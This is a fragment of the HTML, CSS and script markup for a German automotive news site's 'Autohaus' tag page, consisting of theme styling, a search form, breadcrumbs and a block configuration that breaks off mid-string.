                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .result-msg{
                    text-align: center;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_49 .entry-thumb{
					background-position: center 50%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 0 0 5px;
				}.tdi_49 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.prautonews.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59{
padding-top:25px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_62 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_62{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Start</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Schlagworte</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Autohaus</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.prautonews.de/",
                                "name": "Start"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Schlagworte"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Autohaus"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_63 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63{
					text-align: left;
				}.tdi_63 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_63 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-title-text{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Autohaus</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_64 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_64 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_64 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_64 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_64 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_64 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64 .td-excerpt{
					display: none;
				
					margin: 10px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_64 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_64 .td-read-more{
					display: none;
				}.tdi_64 .td-author-date{
					display: inline;
				}.tdi_64 .td-post-author-name{
					display: inline-block;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: inline-block;
				}.tdi_64 .entry-review-stars{
					display: inline-block;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_64 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #008d7f;
				}.tdi_64 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_64 .td_module_wrap:hover .td-module-title a{
					color: #008d7f;
				}.tdi_64 .td-post-author-name:hover a{
					color: #008d7f;
				}.tdi_64 .page-nav .current{
					background-color: #008d7f;
				
					border-color: #008d7f;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64 .page-nav a:hover,
				.tdi_64 .td-load-more-wrap a:hover{    
					background-color: #008d7f;
				
					border-color: #008d7f;
				}.tdi_64 .entry-title{
					margin: 10px 0;
				
					font-family:Rubik !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .td-block-title a,
				.tdi_64 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_64 .td-author-date,
				.tdi_64 .tdb-author-photo,
				.tdi_64 .td-post-author-name a,
				.tdi_64 .td-author-date .entry-date,
				.tdi_64 .td-module-comments a{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					clear: none !important;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_64 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_64 .td-module-container:before{
					bottom: -16px;
				}.tdi_64 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_64 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_64 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_64 .td-module-container:before{
					bottom: -12px;
				}.tdi_64 .td-post-category{
					margin: 2px 5px 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_64 .td-block-title a,
				.tdi_64 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_64 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .td-author-date,
				.tdi_64 .tdb-author-photo,
				.tdi_64 .td-post-author-name a,
				.tdi_64 .td-author-date .entry-date,
				.tdi_64 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_64 .td-excerpt{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_64 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_64 .td-module-container:before{
					bottom: -18px;
				}.tdi_64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"autohaus","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 